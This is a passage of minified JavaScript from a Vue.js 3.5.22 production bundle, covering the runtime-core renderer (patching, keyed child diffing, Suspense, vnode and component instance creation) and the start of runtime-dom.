Ze=de,st;Sr(C,!1),de?(de.el=Fe.el,Z(C,de,ue)):de=Fe,ve&&gs(ve),(st=de.props&&de.props.onVnodeBeforeUpdate)&&Ft(st,De,de,Fe),Sr(C,!0);const ot=Cc(C),ft=C.subTree;C.subTree=ot,E(ft,ot,p(ft.el),F(ft),C,q,ee),de.el=ot.el,Ze===null&&Ma(C,ot.el),xe&&_t(xe,q),(st=de.props&&de.props.onVnodeUpdated)&&_t(()=>Ft(st,De,de,Fe),q)}else{let de;const{el:ve,props:xe}=A,{bm:De,m:Fe,parent:Ze,root:st,type:ot}=C,ft=dr(A);if(Sr(C,!1),De&&gs(De),!ft&&(de=xe&&xe.onVnodeBeforeMount)&&Ft(de,Ze,A),Sr(C,!0),ve&&He){const ht=()=>{C.subTree=Cc(C),He(ve,C.subTree,C,q,null)};ft&&ot.__asyncHydrate?ot.__asyncHydrate(ve,C,ht):ht()}else{st.ce&&st.ce._def.shadowRoot!==!1&&st.ce._injectChildStyle(ot);const ht=C.subTree=Cc(C);E(null,ht,U,Q,C,q,ee),A.el=ht.el}if(Fe&&_t(Fe,q),!ft&&(de=xe&&xe.onVnodeMounted)){const ht=A;_t(()=>Ft(de,Ze,ht),q)}(A.shapeFlag&256||Ze&&dr(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&C.a&&_t(C.a,q),C.isMounted=!0,A=U=Q=null}};C.scope.on();const X=C.effect=new cp(ae);C.scope.off();const te=C.update=X.run.bind(X),we=C.job=X.runIfDirty.bind(X);we.i=C,we.id=C.uid,X.scheduler=()=>ml(we),Sr(C,!0),te()},Z=(C,A,U)=>{A.component=C;const Q=C.vnode.props;C.vnode=A,C.next=null,T_(C,A.props,Q,U),A_(C,A.children,U),Wn(),ad(C),Gn()},x=(C,A,U,Q,q,ee,ue,ae,X=!1)=>{const te=C&&C.children,we=C?C.shapeFlag:0,de=A.children,{patchFlag:ve,shapeFlag:xe}=A;if(ve>0){if(ve&128){ne(te,de,U,Q,q,ee,ue,ae,X);return}else if(ve&256){j(te,de,U,Q,q,ee,ue,ae,X);return}}xe&8?(we&16&&$e(te,q,ee),de!==te&&u(U,de)):we&16?xe&16?ne(te,de,U,Q,q,ee,ue,ae,X):$e(te,q,ee,!0):(we&8&&u(U,""),xe&16&&M(de,U,Q,q,ee,ue,ae,X))},j=(C,A,U,Q,q,ee,ue,ae,X)=>{C=C||hs,A=A||hs;const te=C.length,we=A.length,de=Math.min(te,we);let ve;for(ve=0;ve<de;ve++){const xe=A[ve]=X?sr(A[ve]):Kt(A[ve]);E(C[ve],xe,U,null,q,ee,ue,ae,X)}te>we?$e(C,q,ee,!0,!1,de):M(A,U,Q,q,ee,ue,ae,X,de)},ne=(C,A,U,Q,q,ee,ue,ae,X)=>{let te=0;const we=A.length;let de=C.length-1,ve=we-1;for(;te<=de&&te<=ve;){const xe=C[te],De=A[te]=X?sr(A[te]):Kt(A[te]);if(un(xe,De))E(xe,De,U,null,q,ee,ue,ae,X);else break;te++}for(;te<=de&&te<=ve;){const xe=C[de],De=A[ve]=X?sr(A[ve]):Kt(A[ve]);if(un(xe,De))E(xe,De,U,null,q,ee,ue,ae,X);else break;de--,ve--}if(te>de){if(te<=ve){const xe=ve+1,De=xe<we?A[xe].el:Q;for(;te<=ve;)E(null,A[te]=X?sr(A[te]):Kt(A[te]),U,De,q,ee,ue,ae,X),te++}}else if(te>ve)for(;te<=de;)Ee(C[te],q,ee,!0),te++;else{const xe=te,De=te,Fe=new Map;for(te=De;te<=ve;te++){const pt=A[te]=X?sr(A[te]):Kt(A[te]);pt.key!=null&&Fe.set(pt.key,te)}let Ze,st=0;const ot=ve-De+1;let ft=!1,ht=0;const qt=new Array(ot);for(te=0;te<ot;te++)qt[te]=0;for(te=xe;te<=de;te++){const pt=C[te];if(st>=ot){Ee(pt,q,ee,!0);continue}let Nt;if(pt.key!=null)Nt=Fe.get(pt.key);else for(Ze=De;Ze<=ve;Ze++)if(qt[Ze-De]===0&&un(pt,A[Ze])){Nt=Ze;break}Nt===void 0?Ee(pt,q,ee,!0):(qt[Nt-De]=te+1,Nt>=ht?ht=Nt:ft=!0,E(pt,A[Nt],U,null,q,ee,ue,ae,X),st++)}const Zt=ft?R_(qt):hs;for(Ze=Zt.length-1,te=ot-1;te>=0;te--){const pt=De+te,Nt=A[pt],ke=A[pt+1],es=pt+1<we?ke.el||ke.placeholder:Q;qt[te]===0?E(null,Nt,U,es,q,ee,ue,ae,X):ft&&(Ze<0||te!==Zt[Ze]?pe(Nt,U,es,2):Ze--)}}},pe=(C,A,U,Q,q=null)=>{const{el:ee,type:ue,transition:ae,children:X,shapeFlag:te}=C;if(te&6){pe(C.component.subTree,A,U,Q);return}if(te&128){C.suspense.move(A,U,Q);return}if(te&64){ue.move(C,A,U,he);return}if(ue===kt){r(ee,A,U);for(let de=0;de<X.length;de++)pe(X[de],A,U,Q);r(C.anchor,A,U);return}if(ue===gi){y(C,A,U);return}if(Q!==2&&te&1&&ae)if(Q===0)ae.beforeEnter(ee),r(ee,A,U),_t(()=>ae.enter(ee),q);else{const{leave:de,delayLeave:ve,afterLeave:xe}=ae,De=()=>{C.ctx.isUnmounted?s(ee):r(ee,A,U)},Fe=()=>{ee._isLeaving&&ee[$n](!0),de(ee,()=>{De(),xe&&xe()})};ve?ve(ee,De,Fe):Fe()}else r(ee,A,U)},Ee=(C,A,U,Q=!1,q=!1)=>{const{type:ee,props:ue,ref:ae,children:X,dynamicChildren:te,shapeFlag:we,patchFlag:de,dirs:ve,cacheIndex:xe}=C;if(de===-2&&(q=!1),ae!=null&&(Wn(),vs(ae,null,U,C,!0),Gn()),xe!=null&&(A.renderCache[xe]=void 0),we&256){A.ctx.deactivate(C);return}const De=we&1&&ve,Fe=!dr(C);let Ze;if(Fe&&(Ze=ue&&ue.onVnodeBeforeUnmount)&&Ft(Ze,A,C),we&6)Oe(C.component,U,Q);else{if(we&128){C.suspense.unmount(U,Q);return}De&&wn(C,null,A,"beforeUnmount"),we&64?C.type.remove(C,A,U,he,Q):te&&!te.hasOnce&&(ee!==kt||de>0&&de&64)?$e(te,A,U,!1,!0):(ee===kt&&de&384||!q&&we&16)&&$e(X,A,U),Q&&Ce(C)}(Fe&&(Ze=ue&&ue.onVnodeUnmounted)||De)&&_t(()=>{Ze&&Ft(Ze,A,C),De&&wn(C,null,A,"unmounted")},U)},Ce=C=>{const{type:A,el:U,anchor:Q,transition:q}=C;if(A===kt){Pe(U,Q);return}if(A===gi){g(C);return}const ee=()=>{s(U),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(C.shapeFlag&1&&q&&!q.persisted){const{leave:ue,delayLeave:ae}=q,X=()=>ue(U,ee);ae?ae(C.el,ee,X):X()}else ee()},Pe=(C,A)=>{let U;for(;C!==A;)U=h(C),s(C),C=U;s(A)},Oe=(C,A,U)=>{const{bum:Q,scope:q,job:ee,subTree:ue,um:ae,m:X,a:te}=C;Ko(X),Ko(te),Q&&gs(Q),q.stop(),ee&&(ee.flags|=8,Ee(ue,C,A,U)),ae&&_t(ae,A),_t(()=>{C.isUnmounted=!0},A)},$e=(C,A,U,Q=!1,q=!1,ee=0)=>{for(let ue=ee;ue<C.length;ue++)Ee(C[ue],A,U,Q,q)},F=C=>{if(C.shapeFlag&6)return F(C.component.subTree);if(C.shapeFlag&128)return C.suspense.next();const A=h(C.anchor||C.el),U=A&&A[Pp];return U?h(U):A};let le=!1;const ie=(C,A,U)=>{C==null?A._vnode&&Ee(A._vnode,null,null,!0):E(A._vnode||null,C,A,null,null,null,U),A._vnode=C,le||(le=!0,ad(),zo(),le=!1)},he={p:E,um:Ee,m:pe,r:Ce,mt:L,mc:M,pc:x,pbc:D,n:F,o:e};let ye,He;return t&&([ye,He]=t(he)),{render:ie,hydrate:ye,createApp:S_(ie,ye)}}function Tc({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Sr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function cm(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function _l(e,t,n=!1){const r=e.children,s=t.children;if(Te(r)&&Te(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=sr(s[i]),a.el=o.el),!n&&a.patchFlag!==-2&&_l(o,a)),a.type===Dr&&a.patchFlag!==-1&&(a.el=o.el),a.type===gt&&!a.el&&(a.el=o.el)}}function R_(e){const t=e.slice(),n=[0];let r,s,i,o,a;const c=e.length;for(r=0;r<c;r++){const l=e[r];if(l!==0){if(s=n[n.length-1],e[s]<l){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<l?i=a+1:o=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function um(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:um(t)}function Ko(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const N_=Symbol.for("v-scx"),M_=()=>Et(N_);function j_(e,t){return bl(e,null,t)}function Lr(e,t,n){return bl(e,t,n)}function bl(e,t,n=tt){const{immediate:r,deep:s,flush:i,once:o}=n,a=wt({},n),c=t&&r||!t&&i!=="post";let l;if(As){if(i==="sync"){const f=M_();l=f.__watcherHandles||(f.__watcherHandles=[])}else if(!c){const f=()=>{};return f.stop=Tn,f.resume=Tn,f.pause=Tn,f}}const u=Ct;a.call=(f,_,E)=>gn(f,u,_,E);let p=!1;i==="post"?a.scheduler=f=>{_t(f,u&&u.suspense)}:i!=="sync"&&(p=!0,a.scheduler=(f,_)=>{_?f():ml(f)}),a.augmentJob=f=>{t&&(f.flags|=4),p&&(f.flags|=2,u&&(f.id=u.uid,f.i=u))};const h=Gv(e,t,a);return As&&(l?l.push(h):c&&h()),h}function L_(e,t,n){const r=this.proxy,s=it(e)?e.includes(".")?lm(r,e):()=>r[e]:e.bind(r,r);let i;Re(t)?i=t:(i=t.handler,n=t);const o=qr(this),a=bl(s,i.bind(r),n);return o(),a}function lm(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const D_=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${nn(t)}Modifiers`]||e[`${Er(t)}Modifiers`];function $_(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||tt;let s=n;const i=t.startsWith("update:"),o=i&&D_(r,t.slice(7));o&&(o.trim&&(s=n.map(u=>it(u)?u.trim():u)),o.number&&(s=n.map(Zo)));let a,c=r[a=gc(t)]||r[a=gc(nn(t))];!c&&i&&(c=r[a=gc(Er(t))]),c&&gn(c,e,6,s);const l=r[a+"Once"];if(l){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,gn(l,e,6,s)}}const V_=new WeakMap;function dm(e,t,n=!1){const r=n?V_:t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!Re(e)){const c=l=>{const u=dm(l,t,!0);u&&(a=!0,wt(o,u))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!a?(et(e)&&r.set(e,null),null):(Te(i)?i.forEach(c=>o[c]=null):wt(o,i),et(e)&&r.set(e,o),o)}function Na(e,t){return!e||!qi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Xe(e,t[0].toLowerCase()+t.slice(1))||Xe(e,Er(t))||Xe(e,t))}function Cc(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:c,render:l,renderCache:u,props:p,data:h,setupState:f,ctx:_,inheritAttrs:E}=e,b=qo(e);let I,w;try{if(n.shapeFlag&4){const g=s||r,m=g;I=Kt(l.call(m,g,u,p,f,h,_)),w=a}else{const g=t;I=Kt(g.length>1?g(p,{attrs:a,slots:o,emit:c}):g(p,null)),w=t.props?a:B_(a)}}catch(g){yi.length=0,Bs(g,e,1),I=nt(gt)}let y=I;if(w&&E!==!1){const g=Object.keys(w),{shapeFlag:m}=y;g.length&&m&7&&(i&&g.some(tl)&&(w=F_(w,i)),y=Jn(y,w,!1,!0))}return n.dirs&&(y=Jn(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&Os(y,n.transition),I=y,qo(b),I}function Z_(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(zr(s)){if(s.type!==gt||s.children==="v-if"){if(n)return;n=s}}else return}return n}const B_=e=>{let t;for(const n in e)(n==="class"||n==="style"||qi(n))&&((t||(t={}))[n]=e[n]);return t},F_=(e,t)=>{const n={};for(const r in e)(!tl(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function U_(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:c}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wd(r,o,l):!!o;if(c&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const h=u[p];if(o[h]!==r[h]&&!Na(l,h))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?wd(r,o,l):!0:!!o;return!1}function wd(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!Na(n,i))return!0}return!1}function Ma({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Jo=e=>e.__isSuspense;let gu=0;const H_={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,a,c,l){if(e==null)z_(t,n,r,s,i,o,a,c,l);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}q_(e,t,n,r,s,o,a,c,l)}},hydrate:W_,normalize:G_},El=H_;function Ti(e,t){const n=e.props&&e.props[t];Re(n)&&n()}function z_(e,t,n,r,s,i,o,a,c){const{p:l,o:{createElement:u}}=c,p=u("div"),h=e.suspense=fm(e,s,r,t,p,n,i,o,a,c);l(null,h.pendingBranch=e.ssContent,p,null,r,h,i,o),h.deps>0?(Ti(e,"onPending"),Ti(e,"onFallback"),l(null,e.ssFallback,t,n,r,null,i,o),_s(h,e.ssFallback)):h.resolve(!1,!0)}function q_(e,t,n,r,s,i,o,a,{p:c,um:l,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const h=t.ssContent,f=t.ssFallback,{activeBranch:_,pendingBranch:E,isInFallback:b,isHydrating:I}=p;if(E)p.pendingBranch=h,un(E,h)?(c(E,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0?p.resolve():b&&(I||(c(_,f,n,r,s,null,i,o,a),_s(p,f)))):(p.pendingId=gu++,I?(p.isHydrating=!1,p.activeBranch=E):l(E,s,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),b?(c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0?p.resolve():(c(_,f,n,r,s,null,i,o,a),_s(p,f))):_&&un(_,h)?(c(_,h,n,r,s,p,i,o,a),p.resolve(!0)):(c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0&&p.resolve()));else if(_&&un(_,h))c(_,h,n,r,s,p,i,o,a),_s(p,h);else if(Ti(t,"onPending"),p.pendingBranch=h,h.shapeFlag&512?p.pendingId=h.component.suspenseId:p.pendingId=gu++,c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0)p.resolve();else{const{timeout:w,pendingId:y}=p;w>0?setTimeout(()=>{p.pendingId===y&&p.fallback(f)},w):w===0&&p.fallback(f)}}function fm(e,t,n,r,s,i,o,a,c,l,u=!1){const{p,m:h,um:f,n:_,o:{parentNode:E,remove:b}}=l;let I;const w=K_(e);w&&t&&t.pendingBranch&&(I=t.pendingId,t.deps++);const y=e.props?np(e.props.timeout):void 0,g=i,m={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:gu++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(T=!1,k=!1){const{vnode:M,activeBranch:N,pendingBranch:D,pendingId:G,effects:B,parentComponent:Y,container:L}=m;let $=!1;m.isHydrating?m.isHydrating=!1:T||($=N&&D.transition&&D.transition.mode==="out-in",$&&(N.transition.afterLeave=()=>{G===m.pendingId&&(h(D,L,i===g?_(N):i,0),uu(B))}),N&&(E(N.el)===L&&(i=_(N)),f(N,Y,m,!0)),$||h(D,L,i,0)),_s(m,D),m.pendingBranch=null,m.isInFallback=!1;let V=m.parent,Z=!1;for(;V;){if(V.pendingBranch){V.effects.push(...B),Z=!0;break}V=V.parent}!Z&&!$&&uu(B),m.effects=[],w&&t&&t.pendingBranch&&I===t.pendingId&&(t.deps--,t.deps===0&&!k&&t.resolve()),Ti(M,"onResolve")},fallback(T){if(!m.pendingBranch)return;const{vnode:k,activeBranch:M,parentComponent:N,container:D,namespace:G}=m;Ti(k,"onFallback");const B=_(M),Y=()=>{m.isInFallback&&(p(null,T,D,B,N,null,G,a,c),_s(m,T))},L=T.transition&&T.transition.mode==="out-in";L&&(M.transition.afterLeave=Y),m.isInFallback=!0,f(M,N,null,!0),L||Y()},move(T,k,M){m.activeBranch&&h(m.activeBranch,T,k,M),m.container=T},next(){return m.activeBranch&&_(m.activeBranch)},registerDep(T,k,M){const N=!!m.pendingBranch;N&&m.deps++;const D=T.vnode.el;T.asyncDep.catch(G=>{Bs(G,T,0)}).then(G=>{if(T.isUnmounted||m.isUnmounted||m.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:B}=T;_u(T,G),D&&(B.el=D);const Y=!D&&T.subTree.el;k(T,B,E(D||T.subTree.el),D?null:_(T.subTree),m,o,M),Y&&b(Y),Ma(T,B.el),N&&--m.deps===0&&m.resolve()})},unmount(T,k){m.isUnmounted=!0,m.activeBranch&&f(m.activeBranch,n,T,k),m.pendingBranch&&f(m.pendingBranch,n,T,k)}};return m}function W_(e,t,n,r,s,i,o,a,c){const l=t.suspense=fm(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),u=c(e,l.pendingBranch=t.ssContent,n,l,i,o);return l.deps===0&&l.resolve(!1,!0),u}function G_(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Sd(r?n.default:n),e.ssFallback=r?Sd(n.fallback):nt(gt)}function Sd(e){let t;if(Re(e)){const n=xs&&e._c;n&&(e._d=!1,mt()),e=e(),n&&(e._d=!0,t=Ht,pm())}return Te(e)&&(e=Z_(e)),e=Kt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function hm(e,t){t&&t.pendingBranch?Te(e)?t.effects.push(...e):t.effects.push(e):uu(e)}function _s(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,Ma(r,s))}function K_(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const kt=Symbol.for("v-fgt"),Dr=Symbol.for("v-txt"),gt=Symbol.for("v-cmt"),gi=Symbol.for("v-stc"),yi=[];let Ht=null;function mt(e=!1){yi.push(Ht=e?null:[])}function pm(){yi.pop(),Ht=yi[yi.length-1]||null}let xs=1;function Yo(e,t=!1){xs+=e,e<0&&Ht&&t&&(Ht.hasOnce=!0)}function mm(e){return e.dynamicChildren=xs>0?Ht||hs:null,pm(),xs>0&&Ht&&Ht.push(e),e}function gm(e,t,n,r,s,i){return mm(Rr(e,t,n,r,s,i,!0))}function Tt(e,t,n,r,s){return mm(nt(e,t,n,r,s,!0))}function zr(e){return e?e.__v_isVNode===!0:!1}function un(e,t){return e.type===t.type&&e.key===t.key}const ym=({key:e})=>e??null,Mo=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?it(e)||at(e)||Re(e)?{i:Ot,r:e,k:t,f:!!n}:e:null);function Rr(e,t=null,n=null,r=0,s=null,i=e===kt?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ym(t),ref:t&&Mo(t),scopeId:kp,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Ot};return a?(wl(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=it(n)?8:16),xs>0&&!o&&Ht&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Ht.push(c),c}const nt=J_;function J_(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===Wp)&&(e=gt),zr(e)){const a=Jn(e,t,!0);return n&&wl(a,n),xs>0&&!i&&Ht&&(a.shapeFlag&6?Ht[Ht.indexOf(e)]=a:Ht.push(a)),a.patchFlag=-2,a}if(ib(e)&&(e=e.__vccOpts),t){t=Y_(t);let{class:a,style:c}=t;a&&!it(a)&&(t.class=wr(a)),et(c)&&(hl(c)&&!Te(c)&&(c=wt({},c)),t.style=Oa(c))}const o=it(e)?1:Jo(e)?128:Rp(e)?64:et(e)?4:Re(e)?2:0;return Rr(e,t,n,r,s,o,i,!0)}function Y_(e){return e?hl(e)||tm(e)?wt({},e):e:null}function Jn(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:c}=e,l=t?vm(s||{},t):s,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&ym(l),ref:t&&t.ref?n&&i?Te(i)?i.concat(Mo(t)):[i,Mo(t)]:Mo(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==kt?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Jn(e.ssContent),ssFallback:e.ssFallback&&Jn(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&r&&Os(u,c.clone(u)),u}function $r(e=" ",t=0){return nt(Dr,null,e,t)}function X_(e,t){const n=nt(gi,null,e);return n.staticCount=t,n}function ax(e="",t=!1){return t?(mt(),Tt(gt,null,e)):nt(gt,null,e)}function Kt(e){return e==null||typeof e=="boolean"?nt(gt):Te(e)?nt(kt,null,e.slice()):zr(e)?sr(e):nt(Dr,null,String(e))}function sr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Jn(e)}function wl(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(Te(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),wl(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!tm(t)?t._ctx=Ot:s===3&&Ot&&(Ot.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Re(t)?(t={default:t,_ctx:Ot},n=32):(t=String(t),r&64?(n=16,t=[$r(t)]):n=8);e.children=t,e.shapeFlag|=n}function vm(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=wr([t.class,r.class]));else if(s==="style")t.style=Oa([t.style,r.style]);else if(qi(s)){const i=t[s],o=r[s];o&&i!==o&&!(Te(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function Ft(e,t,n,r=null){gn(e,t,7,[n,r])}const Q_=Xp();let eb=0;function tb(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Q_,i={uid:eb++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ap(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:rm(r,s),emitsOptions:dm(r,s),emit:null,emitted:null,propsDefaults:tt,inheritAttrs:r.inheritAttrs,ctx:tt,data:tt,props:tt,attrs:tt,slots:tt,refs:tt,setupState:tt,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=$_.bind(null,i),e.ce&&e.ce(i),i}let Ct=null;const An=()=>Ct||Ot;let Xo,yu;{const e=Ca(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};Xo=t("__VUE_INSTANCE_SETTERS__",n=>Ct=n),yu=t("__VUE_SSR_SETTERS__",n=>As=n)}const qr=e=>{const t=Ct;return Xo(e),e.scope.on(),()=>{e.scope.off(),Xo(t)}},vu=()=>{Ct&&Ct.scope.off(),Xo(null)};function _m(e){return e.vnode.shapeFlag&4}let As=!1;function nb(e,t=!1,n=!1){t&&yu(t);const{props:r,children:s}=e.vnode,i=_m(e);I_(e,r,i,t),x_(e,s,n||t);const o=i?rb(e,t):void 0;return t&&yu(!1),o}function rb(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,m_);const{setup:r}=n;if(r){Wn();const s=e.setupContext=r.length>1?Em(e):null,i=qr(e),o=Wi(r,e,0,[e.props,s]),a=rl(o);if(Gn(),i(),(a||e.sp)&&!dr(e)&&gl(e),a){if(o.then(vu,vu),t)return o.then(c=>{_u(e,c)}).catch(c=>{Bs(c,e,0)});e.asyncDep=o}else _u(e,o)}else bm(e)}function _u(e,t,n){Re(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:et(t)&&(e.setupState=Ip(t)),bm(e)}function bm(e,t,n){const r=e.type;e.render||(e.render=r.render||Tn);{const s=qr(e);Wn();try{y_(e)}finally{Gn(),s()}}}const sb={get(e,t){return At(e,"get",""),e[t]}};function Em(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,sb),slots:e.slots,emit:e.emit,expose:t}}function ja(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ip(pl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in mi)return mi[n](e)},has(t,n){return n in t||n in mi}})):e.proxy}function bu(e,t=!0){return Re(e)?e.displayName||e.name:e.name||t&&e.__name}function ib(e){return Re(e)&&"__vccOpts"in e}const ze=(e,t)=>qv(e,t,As);function bt(e,t,n){try{Yo(-1);const r=arguments.length;return r===2?et(t)&&!Te(t)?zr(t)?nt(e,null,[t]):nt(e,t):nt(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&zr(n)&&(n=[n]),nt(e,t,n))}finally{Yo(1)}}const ob="3.5.22";/**
* @vue/runtime-dom v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Eu;const Id=typeof window<"u"&&window.trustedTypes;if(Id)try{Eu=Id.createPolicy("vue",{createHTML:e=>e})}catch{}const wm=Eu?e=>Eu.createHTML(e):e=>e,ab="http://www.w3.org/2000/svg",cb="http://www.w3.org/1998/Math/MathML",Dn=typeof document<"u"?document:null,Td=Dn&&Dn.createElement("template"),ub={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?Dn.createElementNS(ab,e):t==="mathml"?Dn.createElementNS(cb,e):n?Dn.createElement(e,{is:n}):Dn.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>Dn.createTextNode(e),createComment:e=>Dn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Dn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Td.innerHTML=wm(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Td.content;if(r==="svg"||r==="mathml"){const 